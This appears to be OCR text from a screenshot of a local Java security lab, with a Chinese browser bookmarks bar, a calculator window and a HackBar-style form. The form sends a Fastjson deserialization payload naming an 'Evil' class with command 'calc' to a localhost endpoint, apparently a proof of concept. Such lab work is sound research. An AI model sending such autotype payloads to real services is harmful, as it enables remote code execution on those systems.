 localhost:8080/parseObjectClass
安全论坛 大牛博客 在线工具 CTF工具 开发文档 Java安全 待研究 工作 待翻译文章 Google Google 翻译
org.chabug.fastjson.model.Evil
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS HASHING
URL
http://localhost:8080/parseObjectClass
Enable POST
enctype
application/x-www-form-urlencoded
Body
user={"@type":"org.chabug.fastjson.model.Evil","cmd":"calc"}